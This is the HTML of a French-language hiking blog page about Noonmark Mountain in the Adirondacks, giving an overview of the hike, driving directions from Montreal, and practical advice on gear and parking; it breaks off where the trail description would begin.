	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li id="menu-item-3179-en" class="lang-item lang-item-36 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-en"><a title="English" href="https://www.cnotremonde.com/en/itineraries/new-york-en/noonmark-mountain-en/" hreflang="en-CA" lang="en-CA">English</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2261"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a></span> » <span class="breadcrumb_last" aria-current="page">Mont Noonmark</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">

	<div class="row">
		<div id="primary" class="col-md-12 mb-xs-24 full-width">
			<article id="post-2261" class="post-content post-grid-wide post-2261 post type-post status-publish format-standard has-post-thumbnail hentry category-new-york interet-5-etoiles regions-adirondacks difficulte-5-5 boucle-oui chien-oui pays-etats-unis etats-new-york distance-5km-10km denivele-500-750-m-1640-2460-ft sommet-oui">
	<header class="entry-header nolist">
						<a href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">
			<img width="1110" height="530" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture.jpg" class="attachment-shapely-full size-shapely-full wp-post-image" alt="" srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture.jpg 1110w, https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture-300x143.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture-768x367.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture-1024x489.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/couverture-730x350.jpg 730w" sizes="(max-width: 1110px) 100vw, 1110px" />		</a>
		
					<span class="shapely-category">
				<a href="https://www.cnotremonde.com/category/randonnees/new-york/">
					New York				</a>
			</span>
			</header><!-- .entry-header -->
	<div class="entry-content">
					<h2 class="post-title entry-title">
				<a href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a>
			</h2>
		
		<div class="entry-meta">
					</div>

					<div class="shapely-content dropcaps-content">
				<p><span id="more-2261"></span></p>
<p><!-- Début de la colonne de gauche --></p>
<div class="csRow">
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.98%;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 60.5%;" data-csstartpoint="19" data-csendpoint="600" data-cswidth="60.5%" data-csid="1f1ba301-daa5-fea5-b76e-d457004fcaa3">
<div data-mode="normal" data-oembed="1" data-provider="youtube" id="arve-youtube-asj4kc43y3c" class="arve">
<div class="arve-inner">
<div style="aspect-ratio:1140/641" class="arve-embed arve-embed--has-aspect-ratio">
<div class="arve-ar" style="padding-top:56.228070%"></div>
<p>			<iframe allow="accelerometer &apos;none&apos;;autoplay &apos;none&apos;;bluetooth &apos;none&apos;;browsing-topics &apos;none&apos;;camera &apos;none&apos;;clipboard-read &apos;none&apos;;clipboard-write;display-capture &apos;none&apos;;encrypted-media &apos;none&apos;;gamepad &apos;none&apos;;geolocation &apos;none&apos;;gyroscope &apos;none&apos;;hid &apos;none&apos;;identity-credentials-get &apos;none&apos;;idle-detection &apos;none&apos;;keyboard-map &apos;none&apos;;local-fonts;magnetometer &apos;none&apos;;microphone &apos;none&apos;;midi &apos;none&apos;;otp-credentials &apos;none&apos;;payment &apos;none&apos;;picture-in-picture;publickey-credentials-create &apos;none&apos;;publickey-credentials-get &apos;none&apos;;screen-wake-lock &apos;none&apos;;serial &apos;none&apos;;summarizer &apos;none&apos;;sync-xhr;usb &apos;none&apos;;web-share;window-management &apos;none&apos;;xr-spatial-tracking &apos;none&apos;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-youtube-asj4kc43y3c" data-lenis-prevent="" data-src-no-ap="https://www.youtube-nocookie.com/embed/aSJ4KC43Y3c?feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" frameborder="0" height="0" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox" scrolling="no" src="https://www.youtube-nocookie.com/embed/aSJ4KC43Y3c?feature=oembed&#038;iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=0&#038;autoplay=0" title="" width="0"></iframe></p></div>
</p></div>
<p>	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/noonmark-mountain\/#arve-youtube-asj4kc43y3c","type":"VideoObject","embedURL":"https:\/\/www.youtube-nocookie.com\/embed\/aSJ4KC43Y3c?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0"}</script></p>
</div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="5431262408"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><i class="fas fa-binoculars" style="font-size: 30px; color: #16c7cd;"></i><span style="color: #00c7ce; margin-left: 10px;">Présentation</span></h2>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Noonmark Mountain, une randonnée qui vous offre une vue imprenable sur les plus hauts sommets des Adirondacks. Cette montagne peu connue a pourtant tout pour plaire aux randonneurs. Un sentier bien tracé, une distance et dénivelé raisonnable et des points de vue superbes sur les vallées et sommets environnants. Son nom “Noonmark” signifiant “indicateur du midi” provient du fait que le soleil se trouve à son sommet à midi précise.</span></span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;"><em>C’est Notre Monde</em> vous invite aujourd’hui à gravir cette montagne de 1084 mètres d’altitude, pour découvrir son sommet rocheux et ses vues à 360 degrés sur les plus belles montagnes de la région. C’est pour nous, un vrai coup de cœur, alors n’attendez plus !</span></span></p>
<h4><i class="fas fa-map-marked-alt" style="font-size: 30px; color: #16c7cd;"></i><a href="https://www.strava.com/routes/3284574812044296358" target="_blank" rel="noopener noreferrer"><span style="color: #00c7ce; margin-left: 10px;">Carte interactive 3D</span></a></h4>
<div class="strava-embed-placeholder" data-embed-type="route" data-embed-id="3284574812044296358" data-full-width="true" data-style="satellite" data-terrain="3d" data-from-embed="false"></div>
<p><script src="https://strava-embeds.com/embed.js"></script></p>
<h4><span style="color: #00c7ce;">Accès à Noonmark Mountain</span></h4>
<p style="text-align: left;"><span style="color: #000000; font-weight: bold; font-size: 16px;">Au départ de Montréal : 190km – 2h15 de route</span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;">Pour commencer votre randonnée, il vous faut rejoindre le Ausable Golf Club dans la ville de St-Huberts. Quittez Montréal pour rejoindre l’autoroute 15 sud et parcourir les 60 km jusqu’à la frontière US de Lacolle. Une fois la douane passée, continuez sur la NY-87 South sur 115 km et prenez la sortie 30 pour emprunter la US 9 (qui se transforme en NY-73 West plus loin) en direction de Keene Valley. Au bout de 12 km vous trouverez une petite entrée sur votre gauche avec un stationnement « St. Hubert Parking Area ». Vous êtes alors arrivé.</span></p>
<h4><span style="color: #00c7ce;">Informations pratiques</span></h4>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;">Pour apprécier votre randonnée sans imprévus, il faut&nbsp;:</span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Être équipé</b>&nbsp;: <span style="font-weight: 400;">Cette randonnée demande des efforts soutenus de montée, nous vous conseillons donc de prendre de bonnes chaussures de randonnée. En hiver, spikes et raquettes sont à prévoir pour atteindre le sommet sans trop de difficultés.</span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Stationnement</b> : <span style="font-weight: 400;">Le stationnement gratuit est le point de départ de nombreuses randonnées dans la vallée. Nous y sommes arrivé tardivement et avons dû attendre que quelqu’un libère une place. Pourtant ce parking est capable d’accueillir de nombreux véhicules. Nous vous conseillons d’arriver le plus tôt possible. </span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Information</b> : <span style="font-weight: 400;">Il n’y a pas de bureau d’information mais uniquement un registre des randonneurs au départ du sentier. Informez vous au préalable sur la météo et votre itinéraire sur les liens que nous vous proposons.</span></p>
<hr>
<h2><i class="fas fa-shoe-prints" style="font-size: 30px; color: #16c7cd;"></i><span style="color: #00c7ce; margin-left: 10px;">La Randonnée</span></h2>
